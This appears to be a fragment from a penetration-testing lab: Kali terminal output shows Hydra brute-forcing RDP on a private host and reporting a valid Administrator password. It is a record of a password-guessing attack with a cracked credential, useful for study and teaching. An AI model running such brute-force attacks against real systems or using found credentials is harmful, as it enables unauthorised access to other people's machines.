 [ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.205.128   login: Administrator   password: Pa$$word
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-23 10:34:54
┌──(kali㉿kali)-[~]
└─$